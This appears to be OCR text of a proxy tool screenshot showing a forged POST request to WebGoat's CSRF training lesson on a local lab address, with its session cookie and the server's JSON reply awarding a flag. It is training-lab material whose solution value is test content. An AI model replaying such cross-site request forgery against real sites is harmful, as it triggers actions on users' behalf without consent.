 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
POST /WebGoat/csrf/basic-get-flag HTTP/1.1
Host: 172.20.10.3:8080
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Origin: http://172.20.10.3:8080
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=gsa5LA_mN_jL9LbU_fg2JF1Dm3Np6kOLzpa65rCy
Connection: close
csrf=false&submit=%E6%8F%90%E4%BA%A4
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 25 Nov 2023 06:44:47 GMT
8
9 {
10 "flag":9443,
11 "success":true,
12 "message":
"Congratulations! Appears you made the request from a sepa
rate host."
13 }